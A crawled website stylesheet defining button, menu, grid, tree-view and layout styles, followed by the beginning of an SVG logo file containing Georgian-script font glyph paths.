	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btdeleteA) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


/* Active Button Style*/
/*----- All Button ----------------*/
.but_bt:hover .btl {
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btleft) no-repeat top left;
    }

.but_bt:hover .btr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btright) no-repeat top right;
    }

.but_bt:hover .bt{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcenter) repeat-x top left;
    }


.but_bt:hover .bti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btcheck) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_print{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btprint) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_excel{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btexcel) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_add{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btadd) no-repeat top left;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_undo{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btundo) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


.but_bt:hover .bti_recycle{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btrecycle) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }

.but_bt:hover .bti_delete{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/button.png&func=btdelete) no-repeat;
	width:30px;height:26px;overflow:hidden;font-size:1px;
    }


/* 370 LeftMenu - * */
.LeftMenuTable {background:transparent;height:25px;}
.MenuDiv_sidebarmenu {width:100%;padding:0;margin:0;text-align:left;}

.MenuDiv_sidebarmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
font: bold 11px Verdana;
width: 100%; /* Main Menu Item widths */
border-bottom: 1px solid #dddddd;
}
 
.MenuDiv_sidebarmenu ul li{
position: relative;
}

/* Top level menu links style */
.MenuDiv_sidebarmenu ul li a{
display: block;
overflow: hidden; /*force hasLayout in IE7 */
color: #444444;
text-decoration: none;
padding: 6px;
border-bottom: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}

.MenuDiv_sidebarmenu ul li a:link, .MenuDiv_sidebarmenu ul li a:visited, .MenuDiv_sidebarmenu ul li a:active{
background-color: #ffffFF; /*background of tabs (default state)*/
}

.MenuDiv_sidebarmenu ul li a:visited{
color: #444444;
}

.MenuDiv_sidebarmenu ul li a:hover{
background-color: #ddddff;
}

/*Sub level menu items */
.MenuDiv_sidebarmenu ul li ul{
position: absolute;
width: 180px; /*Sub Menu Items width */
top: 0;
visibility: hidden;
}

.MenuDiv_sidebarmenu a.subfolderstyle{
background: url(right.gif) no-repeat 97% 50%;
}

 
/* Holly Hack for IE \*/
* html .MenuDiv_sidebarmenu ul li { float: left; height: 1%; }
* html .MenuDiv_sidebarmenu ul li a { height: 1%; }
/* End */

.LMUwindowclass {width:100%;border:1px solid #888888;background:#EEEEFF;text-align:left;vertical-align:top;padding:0;margin:0;}
.LMUwindowclassin {width:98%;border:3px solid #dddddd;background:#EEEEFF;text-align:center;vertical-align:middle;padding:0;margin:0;}


/* 307 autogrid - * */
.autogrid 
{
width:100%;
background:#FFFFFF;
border-top:1px solid black;
border-left:1px solid black;
border-bottom:1px solid black;
border-right:1px solid black;
}

.clsdef_header{text-decoration:none;padding:5px;color:white;font-size:14px;border:1px groove white;}
.clsdef_header td {padding:1px 3px;}
.clsdef_header td a{border:0;text-decoration:none;color:white;}
.clsdef_header td a:hover{text-decoration:underline;}

.clsdef_row1{font-size:11px;border:1px groove white;background:#ffffff;}
.clsdef_row2{font-size:11px;border:1px groove white;background:#eeeeff;}
.clsdef_selected{border:2px groove white;background:yellow;}
.clsdef_table{font-size:11px;border:1px groove white;cursor:pointer;}
.clsdef_body{font-size:11px;border:1px groove white;}
.clsdef_body a{font-size:11px;border:0;text-decoration:none;color:#222222;}
.clsdef_body a:hover{font-size:11px;border:0;text-decoration:underline;color:black;}
.clsdef_cursor{background:#CCFF66;}

.trw_row1{color:white;font-size:14px;font-weight:700;border:1px groove white;background:#555588;}
.trw_row2{font-size:11px;border:1px groove white;background:#8888ff;}
.trw_row3{font-size:11px;border:1px groove white;background:#bbbbff;}
.trw_row4{font-size:11px;border:1px groove white;background:#ddddff;}
.trw_row5{font-size:11px;border:1px groove white;background:#ffffff;}
.trw_selected{border:2px groove white;background:yellow;}
.trw_table{font-size:11px;border:1px groove white;cursor:pointer;}
.trw_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.trw_body{font-size:11px;border:1px groove white;}
.trw_cursor{background:#CCFF66;}

.print_row1{font-size:11px;border:1px groove black;background:#eeeeff;}
.print_row2{font-size:11px;border:1px groove black;background:#ddccff;}
.print_row3{font-size:11px;border:1px groove black;background:#88ccff;}
.print_row4{font-size:11px;border:1px groove black;background:#88eeff;}
.print_selected{font-size:11px;border:1px groove black;background:#ddddff;}
.print_table{font-size:11px;border:1px groove black;cursor:pointer;}
.print_header{font-size:11px;border:1px groove black;background:#aaaadd;}
.print_body{font-size:11px;border:1px groove black;}
.print_cursor{font-size:11px;border:1px groove black;background:yellow;}

.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}
/* 289 Photo Preview 001 JavaScript - * */

/* 190 GLOBAL CORE CSS - * */
.drag {border: 1px solid black; background: #EEEEEE; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}

.rotate{
    -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}

.unselectable {
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.anim {
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  -ms-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
 }

.anim2 {
  -webkit-transition: all 2s ease-in-out;
  -moz-transition: all 2s ease-in-out;
  -o-transition: all 2s ease-in-out;
  -ms-transition: all 2s ease-in-out;
  transition: all 2s ease-in-out;
 }

.anim5 {
  -webkit-transition: all 5s ease-in-out;
  -moz-transition: all 5s ease-in-out;
  -o-transition: all 5s ease-in-out;
  -ms-transition: all 5s ease-in-out;
  transition: all 5s ease-in-out;
 }

.anim10 {
  -webkit-transition: all 10s ease-in-out;
  -moz-transition: all 10s ease-in-out;
  -o-transition: all 10s ease-in-out;
  -ms-transition: all 10s ease-in-out;
  transition: all 10s ease-in-out;
 }

.anim15 {
  -webkit-transition: all 15s ease-in-out;
  -moz-transition: all 15s ease-in-out;
  -o-transition: all 15s ease-in-out;
  -ms-transition: all 15s ease-in-out;
  transition: all 15s ease-in-out;
 }


.communicator_start_button {cursor:pointer;}
.communicator_table_userlist {cursor:pointer;width:100%;}
.communicator_row_userlist {cursor:pointer;border-top:1px solid gray;}
.communicator_row_userlist:hover {cursor:pointer;background:#ade48f;}

.richeditor_class {background:#FFFFFF; border:2px inset #555555; }

.but_hand{cursor:pointer;}

.authlevel {float:left;}


.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}

.varcounter_header{background:#ccbbff;}
.varcounter_body{background:#ddddff;}
.varcounter_footer{background:#aaaaaa;font-size:9px;}


.alink {font-size:11px;font-weight:300;color:#888888;cursor:pointer;text-decoration:none;}
.alink:hover {font-size:11px;font-weight:300;color:#000;cursor:pointer;text-decoration:none;}

.DiagramLink {font-weight:300;font-size:8px;color:#FFFFFF;cursor:pointer;text-decoration:none;}
.DiagramLink:hover {font-weight:300;color:#FFFFFF;cursor:pointer;text-decoration:none;}

.CorpSelectedRow{background:#aaccff;}
.CorpUnselectedRow{background:#eeeeff;}
.CorpUnselectedRow2{background:#ddddff;}

.divwindow {
background:#FFFFFF;
border:1px inset #ffffff;
overflow:scroll;
overflow:auto;
text-align:left;
}

/*--- DIV Tag Table TAGS ---*/
.divTable 
{
   display:table;
   width:auto;
}

.divHeadRow .divHeadRow
{
   display:table-row;
   width:auto;
}


.divCell
{
   float:left;
   display:table-column;
}


/* 77 OSMP XMLs - * */

/* 19 Edit Plane Style - * */
/*
.edit_plane
{
   width:100%;
	border:none;
	border:0px;
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;

}

.edit_plane ul
{
   list-style:none;
   list-style-image:none;
   margin:0;
   padding:0;

}

.edit_plane ul li
{
   list-style:none;
   list-style-image:none;
   padding:0px;
   float:left;
   display:inline;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top,  #faa51a,  #f47a20);

}


.EP_IMG
{
	background:transparent URL(/themes/standard//ep/ep_img.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}

.EP_IMGPACK
{
	background:transparent URL(/themes/standard//ep/ep_imgpack.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}


.EP_GALLERY
{
	background:transparent URL(/themes/standard//ep/ep_gallery.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;
}

.EP_FILE
{
	background:transparent URL(/themes/standard//ep/ep_file.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_UNDO
{
	background:transparent URL(/themes/standard//ep/ep_undo.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_REDO
{
	background:transparent URL(/themes/standard//ep/ep_redo.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_JCENTER
{
	background:transparent URL(/themes/standard//ep/ep_jcenter.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JLEFT
{
	background:transparent URL(/themes/standard//ep/ep_jleft.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JRIGHT
{
	background:transparent URL(/themes/standard//ep/ep_jright.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_JFULL
{
	background:transparent URL(/themes/standard//ep/ep_jfull.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_CASENUMB
{
	background:transparent URL(/themes/standard//ep/ep_casenumb.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_CASECIRCLE
{
	background:transparent URL(/themes/standard//ep/ep_casecircle.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_PRINT
{
	background:transparent URL(/themes/standard//ep/ep_print.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
        text-decoration:none;
}

.EP_WORD
{
	background:transparent URL(/themes/standard//ep/ep_word.gif) no-repeat;border:1px groove black;
	width:16px;height:16px;margin:0px;padding:0px;
	cursor:pointer;vertical-align:middle;text-align:center;
}


.EP_B
{
	background:transparent URL(/themes/standard//ep/ep_b.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_I
{
	background:transparent URL(/themes/standard//ep/ep_i.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_U
{
	background:transparent URL(/themes/standard//ep/ep_u.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_TEXT
{
	background:#eeeeff;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_HORLINE
{
	background:#eeeeff;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}



.EP_CODING
{
	background:transparent URL(/themes/standard//ep/ep_coding.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_UTF8
{
	background:transparent;
        border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}
.EP_UTF8:after {
content:'utf8';
font-size:8px;
}

.EP_ANSI
{
	background:transparent URL(/themes/standard//ep/ep_ansi.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

.EP_SCREP
{
	background:transparent URL(/themes/standard//ep/ep_screp.gif) no-repeat;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;vertical-align:middle;text-align:center;
}

*/


/* 17 Page Control a Link Style - * */
.pagecontrolertd {cursor:pointer;font-size:10px;color:#AAAAAA;}
.pagecontrolertds {cursor:pointer;font-size:10px;color:#AAAAAA;}

.pagecontrolera {cursor:pointer;font-size:11px;color:black;text-decoration:none;}
.pagecontrolera:hover {cursor:pointer;font-size:11px;color:black;font-weight:300;font-size:12px;text-decoration:underline;}
.pagecontroleras {cursor:pointer;font-size:10px;color:black;text-decoration:none;}
.pagecontroleras:hover {cursor:pointer;font-size:11px;color:black;font-weight:700;font-size:12px;text-decoration:underline;}
.pagecontrolertdNaN {cursor:pointer;font-size:10px;color:black;}
.pagecontroleraNaN {cursor:pointer;font-size:11px;color:black;}


/* 16 Tree View Style - * */
/*------------ TreeView CSS ---------------*/
.tw_plus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }

.tw_minus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=minus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }

.tw_none{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=none);
	background-repeat:repeat-y;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }


/*------------ TreeViewMenu CSS ---------------*/
.twm_plus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
	height:20px;
	font-size:12px;
    }

.twm_minus{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=plus);
	background-repeat:no-repeat;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
	height:20px;
	font-size:12px;
    }

.twm_none{
	cursor:pointer;
	background:transparent;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/treeview_icon.png&func=none);
	background-repeat:repeat-y;
	border-style:none;
	margin:0px;
	padding:0px;
	margin-left:5px;
	height:100%;
	width:20px;
    }


/* 3 Mini Gallery - * */
/***/
/* 437 MainSiteStructure - MyTheme */
body {
margin:0;
padding:0;
}

.layoutFull,
.layoutLine {
display:block;
width:100%;
margin:0px;
border:none;
padding:0px;
text-align:center;
}

.layoutLine > div {
display:inline-block;
width:1170px;
min-height:50px;
margin:0px;
border:none;
padding:0px;
text-align:left;
height:inherit;
}

.layoutFull > div {
display:block;
width:100%;
min-height:50px;
margin:0px;
border:none;
padding:0px;
text-align:center;
}



.layoutHeader{
display:bock;
width:100%;
min-height:90px;
padding:0;
text-align:center;
vertical-align:top;
margin:10px 0px 0px 0px;
}
.layoutHeader h1{
text-shadow:3px 3px 5px grey;
color:rgba(200,170,220);
padding-top:7px;
}


.layoutFooter{
display:bock;
width:100%;
height:120px;
margin:0;
padding:0;
vertical-align:top;
}

.layoutLeft {
display:inline-block;
width:274px;
vertical-align:top;
box-sizing:border-box;
}

.layoutBody {
    display:inline-block;
    width: 870px;
    vertical-align: top;
    margin: 15px 0px 30px 15px;
}

.topLineGrey{
display:inline-block;
background:rgba(255,255,255,0.4);
color: white;
font:500 18px  Ubuntu;
}

.topLineGreen{
display:inline-block;
background:#4bae4f;;
width:270px;
padding: 10px;
height:inherit;
color: white;
font:500 18px  Ubuntu;
}



.layoutLogo{
display:inline-block;
width:270px;
vertical-align:top;
}

.layoutSearch {
display:inline-block;
width:560px;
vertical-align:top;
padding-top: 10px;
}

.layoutSmallPanel{
 display:inline-block;
 width:330px;
 vertical-align:top;
 box-sizing:border-box;
 padding: 10px;
 height:inherit;
}

.layoutBasket{
 display:inline-block;
 width:180px;/*214px;*/
 vertical-align:top;
 box-sizing:border-box;
 padding: 0px;
 height:inherit;
}


.layoutContent{
display:inline-block;
width:800px;
min-height:500px
vertical-align:top;
}

.layoutTopLine{
position: relative;
display:bock;
width:100%;
height:50px;
margin:0;
padding:0;
vertical-align:top;
z-index: 1100;
background: #374046;
-webkit-box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
box-shadow: 0 4px 4px 0px rgba(0,0,0,0.3);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.layoutEdge{
display:inline-block;
width:calc(100% - 466px);
height:50px;
margin:0;
padding:0;
vertical-align:top;
height:inherit;
}

@media screen and (min-width: 801px) {
.layoutHeader{
height:90px;
}
}

@media screen and (max-width: 800px) {
.layoutHeader{
min-height:90px;
}
.layoutHeader > * > *,
.layoutHeader > * {
  display:block;
}
}


/***/

--- FILE ---
content_type: image/svg+xml
request_url: http://www.rsg.ge/themes/standard/delivery.svg
body_size: 15416
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="34.441mm" height="10.555mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3452 1058"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <font id="FontID0" horiz-adv-x="670" font-variant="normal" style="fill-rule:nonzero" font-style="normal" font-weight="400">
	<font-face 
		font-family="E SyrCod2Adiabene">
	</font-face>
   <missing-glyph><path d="M0 0z"/></missing-glyph>
   <glyph unicode="წ" horiz-adv-x="507"><path d="M130.009 314.017l116.98 -421.025c23.3302,77.9868 43.1797,151.834 59.5014,221.496 16.3217,69.6613 28.8335,136.171 37.4882,199.53l-213.97 0zm-119.991 219.003c0,42.6623 10.6303,78.3161 31.9849,106.961 23.3302,31.3735 55.6444,47.0367 96.9897,47.0367 57.3377,0 96.9897,-17.6858 119.003,-53.0103 15.334,21.3076 30.0094,35.3246 44.0263,42.0038 13.9699,5.97366 33.9605,8.98401 59.9718,8.98401 32.6905,0 59.6896,-9.97178 80.9972,-30.0094 21.3547,-19.9906 32.032,-46.0019 32.032,-77.9868 0,-18.6736 -7.00847,-38.9934 -21.0254,-61.0066 -15.9925,-23.9887 -32.3142,-35.9831 -49.0122,-35.9831 -13.3114,0 -20.6491,4.65663 -21.9661,13.9699l-1.03481 1.03481c0.658514,3.3396 7.33772,14.2992 20.0376,32.9727 7.99624,10.6773 11.9944,24.6943 11.9944,42.0038 0,20.6961 -5.03293,38.6642 -15.0047,53.9981 -13.3584,17.3565 -29.3509,26.0113 -48.0245,26.0113 -45.3434,0 -67.968,-31.3264 -67.968,-93.9793 0,-5.36218 0.14111,-13.0292 0.470367,-23.0009 0.329257,-10.0188 0.517404,-17.3565 0.517404,-22.0132l-67.0273 0c0,5.31515 0.188147,12.9821 0.517404,23.0009 0.329257,9.97178 0.517404,17.6388 0.517404,23.0009 0,28.6453 -3.99812,50.6585 -11.9944,65.9925 -11.3358,19.3321 -31.7027,29.0216 -61.0066,29.0216 -24.0357,0 -40.6867,-14.6754 -50,-44.0263 -3.99812,-15.9925 -6.0207,-41.016 -6.0207,-74.9765 0,-65.334 10.3481,-126.999 30.9972,-185.042l292.004 0c-6.67921,-49.2944 -15.0047,-96.8015 -24.9765,-142.474 -10.0188,-45.6726 -22.3424,-90.4986 -37.0179,-134.525 -14.6754,-41.9567 -29.492,-83.4901 -44.4967,-124.459 -15.0047,-41.016 -30.8561,-81.5146 -47.5071,-121.543 -5.31515,-13.3114 -13.3114,-19.9906 -23.9887,-19.9906 -7.33772,0 -14.6754,5.69144 -22.0132,17.0273 -9.31326,16.651 -18.3443,39.9812 -26.9991,69.9906 -3.3396,11.9944 -6.49106,23.9887 -9.50141,35.9831 -3.01035,11.9944 -6.16181,24.0357 -9.50141,36.0301l-134.995 461.994c-14.0169,47.9774 -20.9784,83.6783 -20.9784,107.008z"/></glyph>
   <glyph unicode="მ" horiz-adv-x="391"><path d="M261.994 235.983c0,43.3678 -4.98589,75.0235 -15.0047,95.0141 -13.9699,29.3509 -39.9812,44.0263 -77.9868,44.0263 -27.3283,0 -48.3537,-17.3565 -62.9821,-52.0226 -11.3358,-26.6698 -17.0273,-55.6444 -17.0273,-87.0179 0,-33.302 5.36218,-61.6651 15.9925,-84.9953 14.0169,-31.3264 35.3246,-46.9897 64.0169,-46.9897 61.9944,0 92.9915,43.9793 92.9915,131.985zm73.9887 -1.97554c0,-46.0019 -16.3217,-84.3368 -48.9652,-115.005 -32.6905,-30.6679 -72.0132,-46.0019 -118.015,-46.0019 -106.021,0 -158.984,53.0103 -158.984,158.984 0,52.0226 13.3114,93.6971 39.9812,125.024 27.9868,35.3246 66.9802,53.0103 116.98,53.0103 41.3452,0 73.7065,-12.6999 97.0367,-38.0056l0 167.968c0,74.6943 -28.6924,112.041 -86.0301,112.041 -17.3095,0 -32.8316,-6.67921 -46.4722,-20.0376 -13.6877,-13.3114 -20.508,-28.6453 -20.508,-46.0019 0,-1.97554 1.83443,-5.83255 5.50329,-11.477 3.66886,-5.69144 5.50329,-13.1703 5.50329,-22.4835 0,-10.0188 -4.32738,-17.8739 -13.0292,-23.5183 -8.65475,-5.69144 -18.2973,-8.51364 -28.9746,-8.51364 -28.6924,0 -42.9915,16.698 -42.9915,50 0,34.0075 16.651,62.6529 50,86.0301 29.3039,20.6491 62.3236,30.9972 98.9652,30.9972 41.3452,0 76.6698,-14.0169 106.021,-42.0038 29.3509,-27.3283 43.9793,-61.9944 43.9793,-103.998l0 -307.008z"/></glyph>
   <glyph unicode="ი" horiz-adv-x="419"><path d="M365.992 238.993c0,-32.6435 -8.65475,-66.9802 -26.0113,-103.01 -19.9906,-42.0038 -44.6378,-62.9821 -73.9887,-62.9821 -15.334,0 -23.0009,3.66886 -23.0009,11.0066 0,1.97554 4.98589,11.9944 15.0047,30.0094 10.6773,18.6265 16.651,30.6679 18.0151,35.9831 9.31326,26.0113 13.9699,54.6566 13.9699,85.9831 0,38.6642 -6.63217,71.3547 -19.9906,98.0245 -17.968,34.0075 -44.6378,50.9878 -80.0094,50.9878 -37.9586,0 -67.968,-15.6632 -89.9812,-46.9897 -19.9906,-27.9868 -30.0094,-61.9944 -30.0094,-102.023 0,-37.3001 7.33772,-62.3236 22.0132,-74.9765 3.99812,-3.99812 16.9802,-10.3481 38.9934,-19.0028 14.0169,-5.31515 21.0254,-16.651 21.0254,-34.0075 0,-23.3302 -18.0151,-34.9953 -54.0452,-34.9953 -27.3283,0 -49.6237,18.6736 -66.9802,56.0207 -14.0169,29.9624 -20.9784,60.6303 -20.9784,91.9567 0,60.0188 15.334,107.338 46.0019,142.004 31.3264,37.3471 76.2935,56.0207 134.995,56.0207 64.6284,0 110.301,-14.3462 136.971,-42.9915 25.3528,-27.3283 38.0056,-73.0009 38.0056,-137.018z"/></glyph>
   <glyph unicode="უ" horiz-adv-x="573"><path d="M516.98 -49.0122c0,-49.3415 -21.6369,-86.9708 -64.9577,-112.982 -34.666,-20.6491 -78.6924,-30.9972 -132.032,-30.9972 -52.6341,0 -96.3311,9.97178 -130.997,30.0094 -43.3208,25.3057 -65.0047,62.3236 -65.0047,110.96 0,29.3509 5.69144,56.0207 17.0273,80.0094 14.6284,30.0094 35.6538,45.0141 62.9821,45.0141 17.3565,0 26.0113,-7.66698 26.0113,-23.0009 0,-6.67921 -6.0207,-17.3565 -18.0151,-31.9849 -11.3358,-15.334 -16.9802,-33.349 -16.9802,-53.9981 0,-82.032 40.969,-123.001 123.001,-123.001 36.6416,0 66.651,9.31326 89.9812,27.9868 25.3528,19.9906 38.0056,47.3189 38.0056,81.9849l0 334.995c0,64.6754 -16.651,97.0367 -50,97.0367 -32.6905,0 -53.3396,-21.0254 -61.9944,-63.0292 -1.36406,-8.65475 -2.49294,-21.4958 -3.52775,-38.476 -0.98777,-17.0273 -1.45814,-38.523 -1.45814,-64.5343l-63.0292 0 0 102.023c0,43.9793 -6.67921,65.9925 -19.9906,65.9925 -10.0188,0 -22.3424,-8.32549 -37.0179,-24.9765 -24.6472,-26.0113 -39.9812,-41.016 -46.0019,-45.0141 -20.6491,-16.651 -42.0038,-25.0235 -63.9699,-25.0235 -59.3603,0 -88.9934,24.365 -88.9934,73.0009 0,11.3358 4.65663,23.7065 13.9699,37.0179 10.0188,13.3114 20.3669,19.9906 30.9972,19.9906 26.0113,0 38.9934,-12.3236 38.9934,-36.9708 0,-2.02258 -0.470367,-5.69144 -1.45814,-11.0066 -1.03481,-5.36218 -1.50517,-9.3603 -1.50517,-11.9944 0,-10.6773 7.33772,-16.0395 21.9661,-16.0395 18.0151,0 38.3349,12.3706 61.0066,37.0179 23.9887,25.3528 46.0019,38.0056 65.9925,38.0056 18.0151,0 40.3575,-12.6529 67.0273,-38.0056 23.3302,23.3302 52.3048,34.9953 86.9708,34.9953 36.0301,0 65.5221,-10.4892 88.523,-31.5146 23.0009,-20.9784 34.4779,-48.8241 34.4779,-83.4901l0 -350z"/></glyph>
   <glyph unicode="ო" horiz-adv-x="529"><path d="M538.993 250.988c0,-35.9831 -13.3114,-74.6472 -39.9812,-115.992 -27.3283,-41.3452 -49.3415,-61.9944 -65.9925,-61.9944 -12.6999,0 -19.0028,3.3396 -19.0028,10.0188 32.6435,63.3114 48.9652,119.003 48.9652,166.98 0,87.3471 -25.3057,130.997 -75.9643,130.997 -21.3547,0 -40.3575,-10.0188 -57.0085,-30.0094 -12.6529,-13.9699 -20.6961,-30.6679 -23.9887,-50 -0.70555,-3.3396 -1.03481,-9.64252 -1.03481,-19.0028 0,-9.31326 0,-21.9661 0,-38.0056l-69.0028 0c0,16.0395 0,28.6924 0,38.0056 0,10.0188 -0.329257,16.698 -0.98777,20.0376 -2.68109,17.968 -11.3358,34.666 -26.0113,50 -19.3321,19.3321 -36.9708,28.9746 -52.9633,28.9746 -24.0357,0 -43.3678,-18.0151 -58.0433,-53.9981 -11.9944,-29.3509 -17.968,-58.3255 -17.968,-87.0179 0,-20.6491 2.63405,-40.969 7.99624,-60.9595 6.67921,-28.0339 18.0151,-42.0038 34.0075,-42.0038 23.9887,0 35.9831,-12.3706 35.9831,-37.0179 0,-17.3565 -15.334,-26.0113 -46.0019,-26.0113 -26.0113,0 -50,20.6961 -72.0132,61.9944 -19.9906,36.0301 -29.9624,68.6736 -29.9624,98.0245 0,48.6359 12.6529,90.6397 37.9586,126.011 28.0339,39.3227 65.334,58.984 112.041,58.984 37.9586,0 74.9765,-19.6613 110.96,-58.984 31.3735,39.3227 71.0254,58.984 119.003,58.984 45.3434,0 82.032,-16.9802 110.019,-50.9878 26.0113,-32.032 38.9934,-71.0254 38.9934,-117.027z"/></glyph>
